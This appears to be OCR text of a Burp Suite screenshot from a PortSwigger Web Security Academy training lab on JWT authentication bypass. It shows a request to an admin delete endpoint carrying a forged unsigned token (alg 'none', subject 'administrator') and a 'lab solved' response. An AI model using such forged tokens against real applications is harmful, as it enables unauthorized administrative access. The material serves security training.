 Request
Pretty Raw Hex
\n
1 GET /admin/delete ?username =carlos HTTP/2
2 Host : 0acf00970414552884bbfa2400da00c6.web-security-academy.net
3 Cookie : session =
eyJraWQiOiI5ZTY3ZmMxYy03NzZkLTRiNjMtOGIyYy040DBiNTRjOTNmYjIiLCJhbGciOiJub25l
In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTEw
NTEyOTN9.
4 Sec-Ch-Ua : "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
https://0acf00970414552884bbfa2400da00c6.web-security-academy.net/my-account
?id=wiener
15 Accept-Encoding : gzip, deflate
16 Accept-Language : zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
Web Se
Acade
JWT
authentication
bypass via
flawed
signature
verification
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
carlos用户已删除